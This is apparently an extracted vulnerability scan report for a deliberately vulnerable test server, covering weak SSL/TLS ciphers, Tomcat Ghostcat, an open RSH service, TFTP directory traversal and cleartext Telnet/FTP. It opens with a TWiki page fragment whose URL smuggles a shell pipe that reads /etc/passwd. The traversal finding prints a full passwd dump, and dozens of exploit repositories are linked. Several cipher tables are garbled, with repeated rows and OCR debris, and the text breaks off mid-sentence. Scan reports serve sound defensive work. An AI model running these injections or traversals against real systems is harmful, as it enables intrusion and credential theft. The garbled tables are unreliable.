href="/twiki/bin/rdiff/Main/TWikiUsers?rev1=1.15&rev2=1.14">></a> | <a href="/twiki/bin/view/Main/TWikiUsers?rev=1.14">r1.14</a>
        <a href="/twiki/bin/oops/Main/TWikiUsers?template=oopsmore&param1=1.16&param2=1.2 |less/etc/passwd">More</a>
  Revision r1.2 |less/etc/passwd - 01 Jan 1970 - 00:00 GMT -
  <font size="-2">Copyright 1999-2003 by the contributing authors.
All material on this collaboration platform is the property of the contributing authors. <br/> <br/> />
Ideas, requests, problems regarding TWiki? <a href="mailto:webmaster@your.company?subject=TWiki Feedback on Main.TWikiUsers">Send</a> feedback.
</font>

<a name="PageBottom"></a>
</body>
</html>-CR-
```

4 Weak SSL/TLS Key Exchange

port 5432/tcp over SSL

QID: 38863

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID:

Service Modified: 03/03/2023

User Modified: Edited: No PCI Vuln: Yes

IMPACT:

An attacker with access to sufficient computational power might be able to recover the session key and decrypt session content.

SOLUTION:

Change the SSL/TLS server configuration to only allow strong key exchanges. Key exchanges used on the server should provide at least 112 bits of

security, so the minimum key size to not flag this QID should be: 2048 bit key size for Diffie Hellman (DH) or RSA key exchanges 224 bit key

size for Elliptic Curve Diffie Hellman (EDCH) key exchanges.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSLv3 AES256-SHA RSA 1024 no 80 low SSLv3 AES128-SHA RSA 1024 no 80 low SSLv3 DES-CBC3-SHA RSA 1024 no 80 low SSLv3 RC4-SHA RSA 1024 no 80 low SSLv3 DHE-RSA-AES256-SHA DHE 1024 yes 80 low SSLv3 DHE-RSA-AES128-SHA DHE 1024 yes 80 low SSLv3 EDH-RSA-DES-CBC3-SHA DHE 1024 yes 80 low TLSv1 AES256-SHA RSA 1024 no 80 low TLSv1 DES-CBC3-SHA RSA 1024 no 80 low TLSv1 DES-CBC3-SHA RSA 1024 no 80 low TLSv1 DHE-RSA-AES256-SHA DHE 1024 yes 80 low	PROTOCOL	CIPHER	NAME GROUP	KEY-SIZE	FORWARD-SECRET	CLASSICAL-STRENGTH	QUANTUM-STRENGTH
SSLv3 DES-CBC3-SHA RSA 1024 no 80 low SSLv3 RC4-SHA RSA 1024 no 80 low SSLv3 DHE-RSA-AES256-SHA DHE 1024 yes 80 low SSLv3 DHE-RSA-AES128-SHA DHE 1024 yes 80 low SSLv3 EDH-RSA-DES-CBC3-SHA DHE 1024 yes 80 low TLSv1 AES256-SHA RSA 1024 no 80 low TLSv1 AES128-SHA RSA 1024 no 80 low TLSv1 DES-CBC3-SHA RSA 1024 no 80 low TLSv1 RC4-SHA RSA 1024 no 80 low TLSv1 DHE-RSA-AES256-SHA DHE 1024 yes 80 low	SSLv3	AES256-SHA	RSA	1024	no	80	low
SSLv3 RC4-SHA RSA 1024 no 80 low SSLv3 DHE-RSA-AES256-SHA DHE 1024 yes 80 low SSLv3 DHE-RSA-AES128-SHA DHE 1024 yes 80 low SSLv3 EDH-RSA-DES-CBC3-SHA DHE 1024 yes 80 low TLSv1 AES256-SHA RSA 1024 no 80 low TLSv1 AES128-SHA RSA 1024 no 80 low TLSv1 DES-CBC3-SHA RSA 1024 no 80 low TLSv1 RC4-SHA RSA 1024 no 80 low TLSv1 DHE-RSA-AES256-SHA DHE 1024 yes 80 low	SSLv3	AES128-SHA	RSA	1024	no	80	low
SSLv3 DHE-RSA-AES256-SHA DHE 1024 yes 80 low SSLv3 DHE-RSA-AES128-SHA DHE 1024 yes 80 low SSLv3 EDH-RSA-DES-CBC3-SHA DHE 1024 yes 80 low TLSv1 AES256-SHA RSA 1024 no 80 low TLSv1 AES128-SHA RSA 1024 no 80 low TLSv1 DES-CBC3-SHA RSA 1024 no 80 low TLSv1 RC4-SHA RSA 1024 no 80 low TLSv1 DHE-RSA-AES256-SHA DHE 1024 yes 80 low	SSLv3	DES-CBC3-SHA	RSA	1024	no	80	low
SSLv3 DHE-RSA-AES128-SHA DHE 1024 yes 80 low SSLv3 EDH-RSA-DES-CBC3-SHA DHE 1024 yes 80 low TLSv1 AES256-SHA RSA 1024 no 80 low TLSv1 AES128-SHA RSA 1024 no 80 low TLSv1 DES-CBC3-SHA RSA 1024 no 80 low TLSv1 RC4-SHA RSA 1024 no 80 low TLSv1 DHE-RSA-AES256-SHA DHE 1024 yes 80 low	SSLv3	RC4-SHA	RSA	1024	no	80	low
SSLv3 EDH-RSA-DES-CBC3-SHA DHE 1024 yes 80 low TLSv1 AES256-SHA RSA 1024 no 80 low TLSv1 AES128-SHA RSA 1024 no 80 low TLSv1 DES-CBC3-SHA RSA 1024 no 80 low TLSv1 RC4-SHA RSA 1024 no 80 low TLSv1 DHE-RSA-AES256-SHA DHE 1024 yes 80 low	SSLv3	DHE-RSA-AES256-SHA	DHE	1024	yes	80	low
TLSv1 AES256-SHA RSA 1024 no 80 low TLSv1 AES128-SHA RSA 1024 no 80 low TLSv1 DES-CBC3-SHA RSA 1024 no 80 low TLSv1 RC4-SHA RSA 1024 no 80 low TLSv1 DHE-RSA-AES256-SHA DHE 1024 yes 80 low	SSLv3	DHE-RSA-AES128-SHA	DHE	1024	yes	80	low
TLSv1 AES128-SHA RSA 1024 no 80 low TLSv1 DES-CBC3-SHA RSA 1024 no 80 low TLSv1 RC4-SHA RSA 1024 no 80 low TLSv1 DHE-RSA-AES256-SHA DHE 1024 yes 80 low	SSLv3	EDH-RSA-DES-CBC3-SHA	DHE	1024	yes	80	low
TLSv1 DES-CBC3-SHA RSA 1024 no 80 low TLSv1 RC4-SHA RSA 1024 no 80 low TLSv1 DHE-RSA-AES256-SHA DHE 1024 yes 80 low	TLSv1	AES256-SHA	RSA	1024	no	80	low
TLSv1 RC4-SHA RSA 1024 no 80 low TLSv1 DHE-RSA-AES256-SHA DHE 1024 yes 80 low	TLSv1	AES128-SHA	RSA	1024	no	80	low
TLSv1 DHE-RSA-AES256-SHA DHE 1024 yes 80 low	TLSv1	DES-CBC3-SHA	RSA	1024	no	80	low
	TLSv1	RC4-SHA	RSA	1024	no	80	low
TIO 4 DIJE DOA AFOACO CITA DIJE 4004	TLSv1	DHE-RSA-AES256-SHA	DHE	1024	yes	80	low
TLSV1 DHE-RSA-AES128-SHA DHE 1024 yes 80 low	TLSv1	DHE-RSA-AES128-SHA	DHE	1024	yes	80	low
TLSv1 EDH-RSA-DES-CBC3-SHA DHE 1024 yes 80 low	TLSv1	EDH-RSA-DES-CBC3-SHA	DHE	1024	yes	80	low

4 Apache Tomcat AJP File Inclusion Vulnerability (unauthenticated check)

port 8009/tcp

QID: 87413 Category: Web server Associated CVEs: CVE-2020-1938

Vendor Reference: **Tomcat**

Bugtraq ID:

Service Modified: 11/05/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

Apache Tomcat is an open source web server and servlet container developed by the Apache Software Foundation.

Apache Tomcat fixed a vulnerability (CVE-2020-1938) that allows an attacker to read any webapps files. If the Tomcat instance supports file uploads, the vulnerability could also be leveraged to achieve remote code execution.

Affected Versions:

Apache Tomcat 9.0.0 through 9.0.30

Apache Tomcat 8.5.0 through 8.5.50 Apache Tomcat 7.0.0 through 7.0.99

Successful exploitation allows an attacker to read or include any file in all webapp directories on Tomcat, such as webapp configuration files, source code, etc. Remote code execution is also possible.

SOLUTION:

IMPACT:

Updated versions of Apache Tomcat are available that fix these vulnerabilities.

Workaround: Temporarily disable the AJP protocol port.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Tomcat (https://tomcat.apache.org/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2020-1938

Description: Apache Tomcat - AJP 'Ghostcat' File Read/Inclusion (Metasploit) - The Exploit-DB Ref : 49039

Link: http://www.exploit-db.com/exploits/49039

Reference: CVE-2020-1938

Description: Apache Tomcat - AJP 'Ghostcat File Read/Inclusion - The Exploit-DB Ref : 48143

Link: http://www.exploit-db.com/exploits/48143

exploitdb

Reference: CVE-2020-1938

Description: Apache Tomcat - AJP 'Ghostcat File Read/Inclusion

Link: https://www.exploit-db.com/exploits/48143

Reference: CVE-2020-1938

Description: Apache Tomcat - AJP 'Ghostcat' File Read/Inclusion (Metasploit)

Link: https://www.exploit-db.com/exploits/49039

packetstorm

Reference: CVE-2020-1938

Description: Apache Tomcat AJP File Read

Link: https://packetstormsecurity.com/files/180825/Apache-Tomcat-AJP-File-Read.html

metasploit

Reference: CVE-2020-1938

Description: Apache Tomcat AJP File Read

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/admin/http/tomcat_ghostcat.rb

Oday.today

Reference: CVE-2020-1938

Description: Apache Tomcat - AJP (Ghostcat) File Read/Inclusion Exploit

Link: https://0day.today/exploit/35232

github-exploits

Reference: CVE-2020-1938

Description: 00theway/Ghostcat-CNVD-2020-10487 exploit repository Link: https://github.com/00theway/Ghostcat-CNVD-2020-10487

Reference: CVE-2020-1938

Description: xindongzhuaizhuai/CVE-2020-1938 exploit repository Link: https://github.com/xindongzhuaizhuai/CVE-2020-1938

Reference: CVE-2020-1938

Description: sv3nbeast/CVE-2020-1938-Tomact-file_include-file_read exploit repository Link: https://github.com/sv3nbeast/CVE-2020-1938-Tomact-file_include-file_read

Reference: CVE-2020-1938

Description: einzbernnn/CVE-2020-1938Scan exploit repository
Link: https://github.com/einzbernnn/CVE-2020-1938Scan

Reference: CVE-2020-1938

Description: LandGrey/ClassHound exploit repository Link: https://github.com/LandGrey/ClassHound

Reference: CVE-2020-1938

Description: Hancheng-Lei/Hacking-Vulnerability-CVE-2020-1938-Ghostcat exploit repository Link: https://github.com/Hancheng-Lei/Hacking-Vulnerability-CVE-2020-1938-Ghostcat

Reference: CVE-2020-1938

Description: bkfish/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner exploit repository Link: https://github.com/bkfish/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner

Reference: CVE-2020-1938

Description: YounesTasra-R4z3rSw0rd/CVE-2020-1938 exploit repository Link: https://github.com/YounesTasra-R4z3rSw0rd/CVE-2020-1938

Reference: CVE-2020-1938

Description: doggycheng/CNVD-2020-10487 exploit repository Link: https://github.com/doggycheng/CNVD-2020-10487

Reference: CVE-2020-1938

Description: jptr218/ghostcat exploit repository
Link: https://github.com/jptr218/ghostcat

Reference: CVE-2020-1938

Description: acodervic/CVE-2020-1938-MSF-MODULE exploit repository Link: https://github.com/acodervic/CVE-2020-1938-MSF-MODULE

Reference: CVE-2020-1938

Description: w4fz5uck5/CVE-2020-1938-Clean-Version exploit repository Link: https://github.com/w4fz5uck5/CVE-2020-1938-Clean-Version

Reference: CVE-2020-1938

Description: Warelock/cve-2020-1938 exploit repository Link: https://github.com/Warelock/cve-2020-1938

Reference: CVE-2020-1938

Description: s3nd3rjz/poc-CVE-2020-1938 exploit repository
Link: https://github.com/s3nd3rjz/poc-CVE-2020-1938

Reference: CVE-2020-1938

Description: WHtig3r/CVE-2020-1938 exploit repository Link: https://github.com/WHtig3r/CVE-2020-1938

Reference: CVE-2020-1938

Description: lizhianyuguangming/TomcatScanPro exploit repository Link: https://github.com/lizhianyuguangming/TomcatScanPro

coreimpact

Reference: CVE-2020-1938

Description: Ghostcat Local File Inclusion Exploit

Link: https://www.coresecurity.com/core-labs/exploits

🥏 cisa-kev

Reference: CVE-2020-1938

Description: Apache Tomcat Improper Privilege Management Vulnerability

Link: https://www.cisa.gov/sites/default/files/feeds/known_exploited_vulnerabilities.json

gitee-exploits

Reference: CVE-2020-1938

Description: hazy_little_sky/CNVD-2020-10487-Tomcat-ajp-POC exploit repository Link: https://gitee.com/hazy_little_sky/CNVD-2020-10487-Tomcat-ajp-POC

Reference: CVE-2020-1938

Description: heartsk/CVE-2020-1938 exploit repository Link: https://gitee.com/heartsk/CVE-2020-1938

Reference: CVE-2020-1938

Description: sh3llsas/CVE-2020-1938-Tomact-file_include-file_read exploit repository Link: https://gitee.com/sh3llsas/CVE-2020-1938-Tomact-file_include-file_read

Reference: CVE-2020-1938

Description: mondayice/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner exploit repository Link: https://gitee.com/mondayice/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner

Reference: CVE-2020-1938

Description: lord_dian/Ghostcat-CNVD-2020-10487 exploit repository Link: https://gitee.com/lord_dian/Ghostcat-CNVD-2020-10487

Reference: CVE-2020-1938

Description: yaogodv/CVE-2020-1938-Tomact-file_include-file_read exploit repository Link: https://gitee.com/yaogodv/CVE-2020-1938-Tomact-file_include-file_read

Reference: CVE-2020-1938

Description: isdc_admin/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner exploit repository Link: https://gitee.com/isdc_admin/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner

vulncheck-initial-access

Reference: CVE-2020-1938

Description: Apache Tomcat 'Ghostcat' File Leak

Link: https://api.vulncheck.com/v3/index/initial-access?cve=CVE-2020-1938

nist-nvd2

Reference: CVE-2020-1938

Description: When using the Apache JServ Protocol (AJP), care must be taken when trusting incoming connections to Apache Tomcat. Tomcat

treats AJP connections as having higher trust than, for example, a similar HTTP connection. If such connections are available to an attacker, they can be exploited in ways that may be surprising. In Apache Tomcat 9.0.0.M1 to 9.0.0.30, 8.5.0 to 8.5.50 and 7.0.0 to 7.0.99, Tomcat shipped with an AJP Connector enabled by default that listened on all configured IP addresses. It

Link:

nuclei-templates

Reference: CVE-2020-1938

Description: Ghostcat - Apache Tomcat - AJP File Read/Inclusion Vulnerability

Link:

https://raw.githubusercontent.com/projectdiscovery/nuclei-templates/main/network/cves/2020/CVE-2020-1938.yaml

ASSOCIATED MALWARE:

ReversingLabs

Malware ID: CVE-2020-1938

Type: Exploit Platform: Script

RESULTS:

QID:

Apache-Tomcat-Ajp File Inclusion Vulnerability detected on 8009.

4 SSL Server Allows Anonymous Authentication Vulnerability

Category: General remote services

38142

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 03/25/2020

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The Secure Socket Layer (SSL) protocol allows for secure communication between a client and a server. The client usually authenticates the server using an algorithm like RSA or DSS. Some SSL ciphers allow SSL communication without authentication. Most common Web browsers like Microsoft Internet Explorer, Netscape and Mozilla do not use anonymous authentication ciphers by default.

Scan Results page 20

port 25/tcp over SSL

A vulnerability exists in SSL communications when clients are allowed to connect using no authentication algorithm. SSL client-server communication may use several different types of authentication: RSA, Diffie-Hellman, DSS or none. When 'none' is used, the communications are vulnerable to a man-in-the-middle attack."

IMPACT:

An attacker can exploit this vulnerability to impersonate your server to clients.

SOLUTION:

Disable support for anonymous authentication to mitigate this vulnerability.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

R	E	S	U	L	T	S	:

CIPHER	KEY-EXCHANGE	AUTHENTICATION	MAC	ENCRYPTION(KEY-STRENGT H)	GRADE
SSLv3 SUPPORTS CIPHERS WITH NO AUTHENTICATION					
EXP-ADH-RC4-MD5	DH(512)	None	MD5	RC4(40)	LOW
ADH-RC4-MD5	DH	None	MD5	RC4(128)	MEDIUM
EXP-ADH-DES-CBC-SHA	DH(512)	None	SHA1	DES(40)	LOW
ADH-DES-CBC-SHA	DH	None	SHA1	DES(56)	LOW
ADH-DES-CBC3-SHA	DH	None	SHA1	3DES(168)	MEDIUM
ADH-AES128-SHA	DH	None	SHA1	AES(128)	MEDIUM
ADH-AES256-SHA	DH	None	SHA1	AES(256)	HIGH
TLSv1 SUPPORTS CIPHERS WITH NO AUTHENTICATION					
EXP-ADH-RC4-MD5	DH(512)	None	MD5	RC4(40)	LOW
ADH-RC4-MD5	DH	None	MD5	RC4(128)	MEDIUM
EXP-ADH-DES-CBC-SHA	DH(512)	None	SHA1	DES(40)	LOW
ADH-DES-CBC-SHA	DH	None	SHA1	DES(56)	LOW
ADH-DES-CBC3-SHA	DH	None	SHA1	3DES(168)	MEDIUM
ADH-AES128-SHA	DH	None	SHA1	AES(128)	MEDIUM
ADH-AES256-SHA	DH	None	SHA1	AES(256)	HIGH

4 Weak SSL/TLS Key Exchange

port 25/tcp over SSL

QID: 38863

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 03/03/2023

User Modified: Edited: No
PCI Vuln: Yes

IMPACT:

An attacker with access to sufficient computational power might be able to recover the session key and decrypt session content.

SOLUTION:

Change the SSL/TLS server configuration to only allow strong key exchanges. Key exchanges used on the server should provide at least 112 bits of security, so the minimum key size to not flag this QID should be: 2048 bit key size for Diffie Hellman (DH) or RSA key exchanges 224 bit key

size for Elliptic Curve Diffie Hellman (EDCH) key exchanges.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

PROTOCOL	CIPHER	NAME	GROUP	KEY-SIZE	FORWARD-SECRET	CLASSICAL-STRENGT	QUANTUM-STRENGTH
SSLv2	DES-CBC3-MD5	RSA		1024	no	80	low
SSLv2	RC2-CBC-MD5	RSA		1024	no	80	low
SSLv2	RC4-MD5	RSA		1024	no	80	low
SSLv2	DES-CBC-MD5	RSA		1024	no	80	low
SSLv2	EXP-RC2-CBC-MD5	RSA	export-512	512	varies	57	low
SSLv2	EXP-RC4-MD5	RSA	export-512	512	varies	57	low
SSLv3	AES256-SHA	RSA		1024	no	80	low
SSLv3	AES128-SHA	RSA		1024	no	80	low
SSLv3	DES-CBC3-SHA	RSA		1024	no	80	low
SSLv3	RC4-SHA	RSA		1024	no	80	low
SSLv3	RC4-MD5	RSA		1024	no	80	low
SSLv3	DES-CBC-SHA	RSA		1024	no	80	low
SSLv3	EXP-DES-CBC-SHA	RSA	export-512	512	varies	57	low
SSLv3	EXP-RC2-CBC-MD5	RSA	export-512	512	varies	57	low
SSLv3	EXP-RC4-MD5	RSA	export-512	512	varies	57	low
SSLv3	DHE-RSA-AES256-SHA	DHE		1024	yes	80	low
SSLv3	DHE-RSA-AES128-SHA	DHE		1024	yes	80	low
SSLv3	EDH-RSA-DES-CBC3-SHA	DHE		1024	yes	80	low
SSLv3	EDH-RSA-DES-CBC-SHA	DHE		1024	yes	80	low
SSLv3	EXP-EDH-RSA-DES-CBC-S HA	DHE	export-512	512	yes	57	low
SSLv3	ADH-AES256-SHA	DHA		1024	yes	80	low
SSLv3	ADH-AES128-SHA	DHA		1024	yes	80	low
SSLv3	ADH-DES-CBC3-SHA	DHA		1024	yes	80	low
SSLv3	ADH-DES-CBC-SHA	DHA		1024	yes	80	low
SSLv3	ADH-RC4-MD5	DHA		1024	yes	80	low
SSLv3	EXP-ADH-DES-CBC-SHA	DHA	export-512	512	yes	57	low
SSLv3	EXP-ADH-RC4-MD5	DHA	export-512	512	yes	57	low
TLSv1	AES256-SHA	RSA		1024	no	80	low
TLSv1	AES128-SHA	RSA		1024	no	80	low
TLSv1	DES-CBC3-SHA	RSA		1024	no	80	low
TLSv1	RC4-SHA	RSA		1024	no	80	low
TLSv1	RC4-MD5	RSA		1024	no	80	low
TLSv1	DES-CBC-SHA	RSA		1024	no	80	low
TLSv1	EXP-DES-CBC-SHA	RSA	export-512	512	varies	57	low
TLSv1	EXP-RC2-CBC-MD5	RSA	export-512	512	varies	57	low
TLSv1	EXP-RC4-MD5	RSA	export-512	512	varies	57	low
TLSv1	DHE-RSA-AES256-SHA	DHE		1024	yes	80	low

TLSv1 EDH-RSA-DES-CBC3-SHA DHE 1024 yes 80 low TLSv1 EDH-RSA-DES-CBC-SHA DHE 1024 yes 80 low TLSv1 EXP-EDH-RSA-DES-CBC-SD-SHA DHE export-512 512 yes 57 low TLSv1 ADH-AES256-SHA DHA 1024 yes 80 low TLSv1 ADH-AES128-SHA DHA 1024 yes 80 low TLSv1 ADH-DES-CBC3-SHA DHA 1024 yes 80 low TLSv1 ADH-DES-CBC-SHA DHA 1024 yes 80 low TLSv1 ADH-RC4-MD5 DHA 1024 yes 80 low TLSv1 EXP-ADH-DES-CBC-SHA DHA 1024 yes 80 low TLSv1 EXP-ADH-DES-CBC-SHA DHA export-512 512 yes 57 low	TLSv1	DHE-RSA-AES128-SHA	DHE	1024	yes	80	low
TLSv1 EXP-EDH-RSA-DES-CBC-S DHE export-512 512 yes 57 low TLSv1 ADH-AES256-SHA DHA 1024 yes 80 low TLSv1 ADH-AES128-SHA DHA 1024 yes 80 low TLSv1 ADH-DES-CBC3-SHA DHA 1024 yes 80 low TLSv1 ADH-DES-CBC-SHA DHA 1024 yes 80 low TLSv1 ADH-RC4-MD5 DHA 1024 yes 80 low TLSv1 EXP-ADH-DES-CBC-SHA DHA export-512 512 yes 57 low	TLSv1	EDH-RSA-DES-CBC3-SHA	DHE	1024	yes	80	low
HA TLSv1 ADH-AES256-SHA DHA 1024 yes 80 low TLSv1 ADH-AES128-SHA DHA 1024 yes 80 low TLSv1 ADH-DES-CBC3-SHA DHA 1024 yes 80 low TLSv1 ADH-DES-CBC-SHA DHA 1024 yes 80 low TLSv1 ADH-RC4-MD5 DHA 1024 yes 80 low TLSv1 EXP-ADH-DES-CBC-SHA DHA export-512 512 yes 57 low	TLSv1	EDH-RSA-DES-CBC-SHA	DHE	1024	yes	80	low
TLSv1 ADH-AES128-SHA DHA 1024 yes 80 low TLSv1 ADH-DES-CBC3-SHA DHA 1024 yes 80 low TLSv1 ADH-DES-CBC-SHA DHA 1024 yes 80 low TLSv1 ADH-RC4-MD5 DHA 1024 yes 80 low TLSv1 EXP-ADH-DES-CBC-SHA DHA export-512 512 yes 57 low	TLSv1		DHE export-512	512	yes	57	low
TLSv1 ADH-DES-CBC3-SHA DHA 1024 yes 80 low TLSv1 ADH-DES-CBC-SHA DHA 1024 yes 80 low TLSv1 ADH-RC4-MD5 DHA 1024 yes 80 low TLSv1 EXP-ADH-DES-CBC-SHA DHA export-512 512 yes 57 low	TLSv1	ADH-AES256-SHA	DHA	1024	yes	80	low
TLSv1 ADH-DES-CBC-SHA DHA 1024 yes 80 low TLSv1 ADH-RC4-MD5 DHA 1024 yes 80 low TLSv1 EXP-ADH-DES-CBC-SHA DHA export-512 512 yes 57 low	TLSv1	ADH-AES128-SHA	DHA	1024	yes	80	low
TLSv1 ADH-RC4-MD5 DHA 1024 yes 80 low TLSv1 EXP-ADH-DES-CBC-SHA DHA export-512 512 yes 57 low	TLSv1	ADH-DES-CBC3-SHA	DHA	1024	yes	80	low
TLSv1 EXP-ADH-DES-CBC-SHA DHA export-512 512 yes 57 low	TLSv1	ADH-DES-CBC-SHA	DHA	1024	yes	80	low
	TLSv1	ADH-RC4-MD5	DHA	1024	yes	80	low
TLSv1 EXP-ADH-RC4-MD5 DHA export-512 512 yes 57 low	TLSv1	EXP-ADH-DES-CBC-SHA	DHA export-512	512	yes	57	low
	TLSv1	EXP-ADH-RC4-MD5	DHA export-512	512	yes	57	low

3 Remote Shell Service Open

QID: 38020

Category: General remote services

Associated CVEs: CVE-1999-0651

Vendor Reference: Bugtraq ID:

Service Modified: 08/15/2023

User Modified: Edited: No PCI Vuln: Yes

THREAT:

The "Remote Shell" (RSH) service, which uses TCP port number 514, was detected on this host. If this service is accessible from remote hosts, then the server's host can be compromised because of a problem in the service's trust in IP addresses.

Malicious users heavily exploit the RSH service to log onto hosts in trust relationships. Remote users do not need a password to log into accounts that the ".rhosts" file has authorized them for. This can be done for all users with a general file called "/etc/hosts.equiv".

Two plus signs (+ +) in an ".rhosts" file translates to "anybody can log into my account without having to supply a password". A line with a single plus sign (+) in the "/etc/hosts.equiv" file translates to "any user on any system that can connect to this machine can log into the same user name on this machine provided it exists on the local host".

IMPACT:

By exploiting this vulnerability, unauthorized users can impersonate a trusted machine to log in without a password, such as MiTM attack. It may allow poorly authenticated logins without passwords. If the host is vulnerable to TCP sequence number guessing (from any network) or IP spoofing (including ARP hijacking on a local network) then it may be possible to bypass authentication.

SOLUTION:

Since host-based access controls are not very secure, you should choose a more secure access protocol. The rsh service is known to be very insecure. The service should be disabled.

To disable the service comment out the "rsh" line in /etc/inetd.conf.

Following are links for downloading patches to fix the vulnerabilities:

CVE-1999-0651 (https://www.cvedetails.com/cve/CVE-1999-0651/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-1999-0651

Description: rlogin Authentication Scanner

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/rservices/rlogin_login.rb

Reference: CVE-1999-0651

Description: rsh Authentication Scanner

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/rservices/rsh_login.rb

Reference: CVE-1999-0651

Description: rexec Authentication Scanner

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/rservices/rexec_login.rb

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

RSH service Detected on TCP port 514.



3 TFTP Server Directory Traversal Vulnerability

QID: 38065

Category: General remote services

Associated CVEs: CVE-2001-0020, CVE-2001-0783

Vendor Reference:

Buatraa ID: 2886,2331 Service Modified: 02/28/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

A TFTP server gives remote systems the ability to get or put files via the Trivial File Transfer Protocol (TFTP).

Some TFTP servers do not validate input. It is possible for a remote user to connect to the TFTPD, and upon connecting, request a file in the directory above the TFTP root directory using the dot-dot notation (..). Upon doing so, a remote user may traverse the entire directory structure, and potentially download any file contained within the directory tree of the drive hosting the TFTP root directory.

IMPACT:

By exploiting this vulnerability, a remote user may be able to traverse the entire directory structure, and potentially download any file contained within the directory tree of the drive hosting the TFTP root directory.

SOLUTION:

Set the TFTP Server to run in a chrooted environment,

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2001-0783

Description: Cisco TFTP server 1.1 allows remote attackers to read arbitrary files via a ..(dot dot) attack in the GET command.

Link: http://www.securityfocus.com/bid/2886

Reference: CVE-2001-0783

Description: Cisco TFTP server 1.1 allows remote attackers to read arbitrary files via a .. (dot dot) attack in the GET command.

http://archives.neohapsis.com/archives/bugtraq/2001-06/0227.html Link:

nist-nvd2

Reference: CVE-2001-0783

Description: Cisco TFTP server 1.1 allows remote attackers to read arbitrary files via a .. (dot dot) attack in the GET command.

Link: http://archives.neohapsis.com/archives/bugtrag/2001-06/0227.html

Reference: CVE-2001-0783

Description: Cisco TFTP server 1.1 allows remote attackers to read arbitrary files via a .. (dot dot) attack in the GET command.

Link: http://www.securityfocus.com/bid/2886

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/bin/sh

bin:x:2:2:bin:/bin:/bin/sh

sys:x:3:3:sys:/dev:/bin/sh

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/bin/sh

man:x:6:12:man:/var/cache/man:/bin/sh

lp:x:7:7:lp:/var/spool/lpd:/bin/sh

mail:x:8:8:mail:/var/mail:/bin/sh

news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh

proxy:x:13:13:proxy:/bin:/bin/sh

www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh

list:x:38:38:Mailing List Manager:/var/list:/bin/sh

irc:x:39:39:ircd:/var/run/ircd:/bin/sh

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh

nobody:x:65534:65534:nobody:/nonexistent:/bin/sh

libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false

syslog:x:102:103::/home/syslog:/bin/false

klog:x:103:104::/home/klog:/bin/false

sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin

msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash

bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false

ftp:x:107:65534::/home/ftp:/bin/false

postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash

mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false

distccd:x:111:65534::/:/bin/false

user:x:1001:1001:just a user,111,,:/home/user:/bin/bash

service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false

statd:x:114:65534::/var/lib/nfs:/bin/false



3 Remote Management Service Accepting Unencrypted Credentials Detected (Telnet)

QID: 48168

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID:

Service Modified: 09/10/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

A remote management service that accepts unencrypted credentials was detected on the target host.

Services like Telnet with basic auth are checked.

IMPACT:

A malicious individual can easily intercept unencrypted passwords during transmission using a "network sniffer" and use this data to gain unauthorized access.

SOLUTION:

If possible, use alternate services that provide encryption. Using strong cryptography, render all authentication credentials (such as

passwords/phrases) unreadable during transmission.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Service name: Telnet on TCP port 23.

3 Remote Management Service Accepting Unencrypted Credentials Detected (FTP)

QID: 48169

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 07/31/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

A remote management service that accepts unencrypted credentials was detected on the target host.

Services like FTP with basic auth are checked.

IMPACT:

NA

SOLUTION:

If possible, use alternate services that provide encryption.

Using strong cryptography, render all authentication credentials (such as

